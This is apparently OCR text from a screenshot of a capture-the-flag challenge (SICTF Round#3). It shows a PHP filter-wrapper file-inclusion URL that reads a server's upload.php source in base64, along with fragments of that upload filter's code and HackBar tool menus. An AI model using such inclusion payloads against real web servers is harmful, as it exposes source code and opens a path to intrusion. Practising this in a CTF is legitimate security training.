 新标签页
SICTF Round#3 - SI::CTF
yuanshen.life:39722/index.php?fi
不安全
yuanshen.life:39722/index.php?file=php://filter/read=convert.base64-encode/resource=upload.php
PD9waHANCglpZihpc3NldCgkX0ZJTEVTWyd1cGZpbGUnXSkpew0KCQkkdXBsb2F
HackBar
ENCODING
HASHING
CUSTOM
MODE
THEME
echo $ext;
if (!preg_match("/ph.|htaccess/i", $ext)){
if(preg_match("/<\?php/i", $text)){
echo "茂夫说：你的文件内容不太对劲哦
<br>";
}
else{
move_uploaded_file($_FILES['upfile']
['tmp_name'],$uploadfile);
echo "上传成功<br>路径为:" .
$uploadfile . "<br>";
}
}
else {
控制台
问题